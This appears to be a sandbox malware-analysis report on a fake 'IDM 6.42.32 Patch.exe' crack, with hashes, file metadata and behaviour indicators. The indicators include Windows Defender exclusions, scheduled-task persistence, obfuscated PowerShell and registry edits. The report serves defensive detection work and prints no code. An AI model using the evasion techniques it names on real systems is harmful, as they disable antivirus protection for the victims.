| File name: | IDM 6.42.32 Patch.exe |
| Full analysis: | https://app.any.run/tasks/4893a746-c4ac-45b6-83b9-abfdfb31f493 |


| Verdict: | Malicious activity |
| Analysis date: | April 18, 2025, 14:43:30 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections |
| MD5: | 232FD6EEF30154B11D00669EDE8BA530 |
| SHA1: | 0F1F72045D3D8A5923D698C846D254D65C156F62 |
| SHA256: | 525A0D0E422E763125405C2816C6812432238448DB2A7ED93AF75DCA43C44813 |
| SSDEEP: | 98304:IKmMidHfGb4vnwjN989CHbsIdKIxzRYvHfdSrV912722We8g1k+Ngeyq1Co68vcc:miotlsoL3qGkWIYjlJhB5o4AQ |
MALICIOUS
Changes Windows Defender settings
- cmd.exe (PID: 7832)
Adds process to the Windows Defender exclusion list
- cmd.exe (PID: 7832)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7832)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 7832)
SUSPICIOUS
Reads security settings of Internet Explorer
- IDM 6.42.32 Patch.exe (PID: 7704)
- t11249.exe (PID: 1052)
- t11249.exe (PID: 6148)
Drops 7-zip archiver for unpacking
- IDM 6.42.32 Patch.exe (PID: 7704)
Executing commands from a ".bat" file
- IDM 6.42.32 Patch.exe (PID: 7704)
- cmd.exe (PID: 7384)
- t11249.exe (PID: 6148)
Starts CMD.EXE for commands execution
- IDM 6.42.32 Patch.exe (PID: 7704)
- cmd.exe (PID: 2240)
- cmd.exe (PID: 7384)
- t11249.exe (PID: 6148)
- cmd.exe (PID: 7832)
Executable content was dropped or overwritten
- IDM 6.42.32 Patch.exe (PID: 7704)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 7832)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 7832)
Script adds exclusion process to Windows Defender
- cmd.exe (PID: 7832)
Starts POWERSHELL.EXE for commands execution
- t11249.exe (PID: 1052)
- cmd.exe (PID: 7384)
- cmd.exe (PID: 7296)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 7832)
Application launched itself
- cmd.exe (PID: 2240)
- cmd.exe (PID: 7384)
- cmd.exe (PID: 7832)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 7384)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 7384)
Hides command output
- cmd.exe (PID: 7296)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 7692)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7384)
- cmd.exe (PID: 7692)
- cmd.exe (PID: 2644)
Starts application with an unusual extension
- cmd.exe (PID: 7384)
INFO
Checks supported languages
- IDM 6.42.32 Patch.exe (PID: 7704)
- mode.com (PID: 7916)
- t11249.exe (PID: 7940)
- t11249.exe (PID: 7964)
- t11249.exe (PID: 8000)
- t11249.exe (PID: 1052)
- 7za.exe (PID: 7980)
- t11249.exe (PID: 7680)
- t11249.exe (PID: 8048)
- t11249.exe (PID: 6148)
- t11249.exe (PID: 8052)
- chcp.com (PID: 1052)
Reads the computer name
- IDM 6.42.32 Patch.exe (PID: 7704)
- t11249.exe (PID: 1052)
- 7za.exe (PID: 7980)
- t11249.exe (PID: 6148)
Create files in a temporary directory
- IDM 6.42.32 Patch.exe (PID: 7704)
- cmd.exe (PID: 7832)
- reg.exe (PID: 7816)
Process checks computer location settings
- IDM 6.42.32 Patch.exe (PID: 7704)
- t11249.exe (PID: 1052)
- t11249.exe (PID: 6148)
The sample compiled with english language support
- IDM 6.42.32 Patch.exe (PID: 7704)
Starts MODE.COM to configure console settings
- mode.com (PID: 7916)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8080)
- powershell.exe (PID: 7536)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 1280)
- powershell.exe (PID: 5124)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7536)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 1280)
- powershell.exe (PID: 8080)
Checks proxy server information
- powershell.exe (PID: 5124)
Reads Internet Explorer settings
- powershell.exe (PID: 5124)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5124)
Disables trace logs
- powershell.exe (PID: 5124)
Checks operating system version
- cmd.exe (PID: 7384)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 856)
- powershell.exe (PID: 7928)








